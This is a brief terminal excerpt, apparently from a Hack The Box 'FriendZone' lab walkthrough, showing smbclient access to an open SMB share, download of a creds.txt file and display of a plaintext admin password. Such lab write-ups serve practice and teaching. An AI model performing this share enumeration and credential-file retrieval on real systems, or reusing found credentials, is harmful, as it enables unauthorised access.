 [root@parrot]-[/LinuxExt/htb/friendzone]
#smbclient //10.10.10.123/general
Enter WORKGROUP\xscorp's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Wed Jan 23 16:51:02 2019
creds.txt N 57 Tue Oct 9 19:52:42 2018
9221460 blocks of size 1024. 6442020 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> quit
[root@parrot]-[/LinuxExt/htb/friendzone]
#cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#